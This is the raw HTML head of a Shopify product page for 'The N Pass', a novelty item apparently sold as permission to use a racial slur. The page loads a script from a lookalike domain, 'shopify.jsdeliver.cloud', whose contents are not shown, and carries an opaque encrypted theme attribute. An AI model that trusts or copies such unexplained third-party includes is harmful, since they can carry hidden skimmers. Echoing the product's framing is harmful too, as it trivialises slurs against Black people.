

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://npass.co/it/products/the-official-n-pass
body_size: 42241
content:
<!doctype html>
<html class="no-js" lang="it">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://npass.co/it/products/the-official-n-pass">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="vl+/lKkEbyh9D7MwDYKxkK5Iu3UUXGA07oaK+p8kuMlh7L+d26qfYFYcc5YK+8UcLLEOPo1ZmdS8mFg/[base64]/c5nn+Gi/M1+f44I57faL5r/6hElH+W4jU5Nrek2YIsrmuPDsdeO/5ednoOLFpBJjC6ojlQtwcRp5QWr6VWJLWDG0Hvb9anV8JDQNrn3amEDTfMPlwRYLg=="></script>
    <script src="//npass.co/cdn/shop/t/4/assets/secondary.js?v=139132511830374470601750088718" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Il pass N ufficiale
 &ndash; The N Pass</title>

    
      <meta name="description" content="Benvenuti nel circolo interno Con l&#39;N-Pass ora hai ufficialmente il permesso di dirlo. Si prega di utilizzarlo in modo responsabile.">
    

    

<meta property="og:site_name" content="The N Pass">
<meta property="og:url" content="https://npass.co/it/products/the-official-n-pass">
<meta property="og:title" content="Il pass N ufficiale">
<meta property="og:type" content="product">
<meta property="og:description" content="Benvenuti nel circolo interno Con l&#39;N-Pass ora hai ufficialmente il permesso di dirlo. Si prega di utilizzarlo in modo responsabile."><meta property="og:image" content="http://npass.co/cdn/shop/files/TheN-Pass_d63b7e9e-af8d-4f13-92b7-44d87953c232.webp?v=1686832210">
  <meta property="og:image:secure_url" content="https://npass.co/cdn/shop/files/TheN-Pass_d63b7e9e-af8d-4f13-92b7-44d87953c232.webp?v=1686832210">
  <meta property="og:image:width" content="480">
  <meta property="og:image:height" content="480"><meta property="og:price:amount" content="2.99">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Il pass N ufficiale">
<meta name="twitter:description" content="Benvenuti nel circolo interno Con l&#39;N-Pass ora hai ufficialmente il permesso di dirlo. Si prega di utilizzarlo in modo responsabile.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/73876439347/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="b57783c8f36e1a5897b277dced5d58ae">
<meta id="in-context-paypal-metadata" data-shop-id="73876439347" data-venmo-supported="false" data-environment="production" data-locale="it_IT" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://npass.co/products/the-official-n-pass">
<link rel="alternate" hreflang="en" href="https://npass.co/products/the-official-n-pass">
<link rel="alternate" hreflang="it" href="https://npass.co/it/products/the-official-n-pass">
<link rel="alternate" type="application/json+oembed" href="https://npass.co/it/products/the-official-n-pass.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=it-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=it-US&shop_id=73876439347" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":73876439347,"countryCode":"CY","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/73876439347","merchantName":"The N Pass","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex"],"total":{"type":"pending","label":"The N Pass","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"b57783c8f36e1a5897b277dced5d58ae","betas":["rich-media-storefront-analytics"],"domain":"npass.co","predictiveSearch":true,"shopId":73876439347,"locale":"it"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "thenpass.myshopify.com";
Shopify.locale = "it";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-pro-theme-evans-design","id":179258163507,"schema_name":"Shrine PRO","schema_version":"1.2.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "npass.co/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/it/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//npass.co/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_dvfQaB1V.it.esm.js"></script>
<script defer="defer" async type="module" src="//npass.co/cdn/shopifycloud/shop-js/modules/v2/chunk.common_BW-OJwDu.esm.js"></script>
<script defer="defer" async type="module" src="//npass.co/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CX4jaIRf.esm.js"></script>
<script type="module">
  await import("//npass.co/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_dvfQaB1V.it.esm.js");
await import("//npass.co/cdn/shopifycloud/shop-js/modules/v2/chunk.common_BW-OJwDu.esm.js");
await import("//npass.co/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CX4jaIRf.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_CGEUFKvL.it.esm.js","modules/v2/chunk.common_BW-OJwDu.esm.js","modules/v2/chunk.modal_CX4jaIRf.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_Q280f13X.it.esm.js","modules/v2/chunk.common_BW-OJwDu.esm.js","modules/v2/chunk.modal_CX4jaIRf.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DoRGZwcj.it.esm.js","modules/v2/chunk.common_BW-OJwDu.esm.js","modules/v2/chunk.modal_CX4jaIRf.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DMM6ww0E.it.esm.js","modules/v2/chunk.common_BW-OJwDu.esm.js","modules/v2/chunk.modal_CX4jaIRf.esm.js"],"pay-button":["modules/v2/client.pay-button_B6q2F277.it.esm.js","modules/v2/chunk.common_BW-OJwDu.esm.js","modules/v2/chunk.modal_CX4jaIRf.esm.js"],"shop-button":["modules/v2/client.shop-button_COUnjhWS.it.esm.js","modules/v2/chunk.common_BW-OJwDu.esm.js","modules/v2/chunk.modal_CX4jaIRf.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.it.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CrSLay9H.it.esm.js","modules/v2/chunk.common_BW-OJwDu.esm.js","modules/v2/chunk.modal_CX4jaIRf.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BGmSGr-t.it.esm.js","modules/v2/client.shop-login-button_DMM6ww0E.it.esm.js","modules/v2/chunk.common_BW-OJwDu.esm.js","modules/v2/chunk.modal_CX4jaIRf.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BMjbsTlQ.it.esm.js","modules/v2/chunk.common_BW-OJwDu.esm.js","modules/v2/chunk.modal_CX4jaIRf.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_dvfQaB1V.it.esm.js","modules/v2/chunk.common_BW-OJwDu.esm.js","modules/v2/chunk.modal_CX4jaIRf.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_C1IUOXW7.it.esm.js","modules/v2/chunk.common_BW-OJwDu.esm.js","modules/v2/chunk.modal_CX4jaIRf.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DyWT7tGr.it.esm.js","modules/v2/client.shop-login-button_DMM6ww0E.it.esm.js","modules/v2/chunk.common_BW-OJwDu.esm.js","modules/v2/chunk.modal_CX4jaIRf.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_DR74S9QP.it.esm.js","modules/v2/client.shop-login-button_DMM6ww0E.it.esm.js","modules/v2/chunk.common_BW-OJwDu.esm.js","modules/v2/chunk.modal_CX4jaIRf.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_C7goD_zf.it.esm.js","modules/v2/chunk.common_BW-OJwDu.esm.js","modules/v2/chunk.modal_CX4jaIRf.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_Cy_s3Hxe.it.esm.js","modules/v2/chunk.common_BW-OJwDu.esm.js","modules/v2/chunk.modal_CX4jaIRf.esm.js"],"shop-login":["modules/v2/client.shop-login_ByWJfYRH.it.esm.js","modules/v2/chunk.common_BW-OJwDu.esm.js","modules/v2/chunk.modal_CX4jaIRf.esm.js"],"lead-capture":["modules/v2/client.lead-capture_B-cWF8Yd.it.esm.js","modules/v2/chunk.common_BW-OJwDu.esm.js","modules/v2/chunk.modal_CX4jaIRf.esm.js"],"payment-terms":["modules/v2/client.payment-terms_B2vYrkY2.it.esm.js","modules/v2/chunk.common_BW-OJwDu.esm.js","modules/v2/chunk.modal_CX4jaIRf.esm.js"]};
</script>
<script id="__st">var __st={"a":73876439347,"offset":3600,"reqid":"d5f41e98-ed2b-4f52-a29f-c762f7f89fc8-1769290835","pageurl":"npass.co\/it\/products\/the-official-n-pass","u":"122842fc2657","p":"product","rtyp":"product","rid":8321883930931};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protetto da hCaptcha',privacyText:'Privacy',termsText:'Termini'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//npass.co/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//npass.co/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://npass.co/cdn/shopifycloud/portable-wallets/latest/portable-wallets.it.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://npass.co/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//npass.co/cdn/shop/t/4/compiled_assets/scripts.js?v=471"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//npass.co/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//npass.co/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//npass.co/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//npass.co/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//npass.co/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//npass.co/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//npass.co/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//npass.co/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Oswald;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//npass.co/cdn/fonts/oswald/oswald_n7.b3ba3d6f1b341d51018e3cfba146932b55221727.woff2") format("woff2"),
       url("//npass.co/cdn/fonts/oswald/oswald_n7.6cec6bed2bb070310ad90e19ea7a56b65fd83c0b.woff") format("woff");
}

        :root {
          --font-heading-family: Oswald, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.05;
        --font-heading-scale: 1.0476190476190477;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 228, 190, 89;
        --color-base-accent-2: 228, 190, 89;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #e4be59;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 130rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.7;
        --inputs-shadow-opacity: 0.15;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 4px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 8px;
        --variant-pills-border-width: 2px;
        --variant-pills-border-opacity: 0.75;
        --variant-pills-shadow-opacity: 0.15;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//npass.co/cdn/shop/t/4/assets/base.css?v=114186982022541401831750088718" rel="stylesheet" type="text/css" media="all" />
    
<link rel="preload" as="font" href="//npass.co/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//npass.co/cdn/fonts/oswald/oswald_n7.b3ba3d6f1b341d51018e3cfba146932b55221727.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//npass.co/cdn/shop/t/4/assets/component-predictive-search.css?v=76514217051199997821750088718"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>



    <!-- TikTok Pixel Code Start -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};


  ttq.load('D2EVBPRC77U4ENLNC4J0');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- TikTok Pixel Code End -->
  <link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
